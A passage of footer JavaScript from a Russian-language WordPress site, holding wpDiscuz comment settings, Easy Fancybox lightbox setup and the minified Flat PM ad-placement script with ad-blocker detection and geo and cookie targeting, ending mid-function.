\u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3bbbb0c26a8d9972252862e1c0053117","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"54e9d31837","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"2503","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/produktalko.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/produktalko.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"a57da8eef0"};
    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
    /* ]]> */
    </script> 
    <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>


        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                        },
        placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        theme: 'snow',
        debug: 'error'
        };
                
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.1.5' id='wpdiscuz-combo-js-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script> 
    <script type='text/javascript' id='jquery-fancybox-js-after'>


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script> 
    <script type='text/javascript' src='/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> 
    <script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
    detector</ins> 
    <script>

    var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var 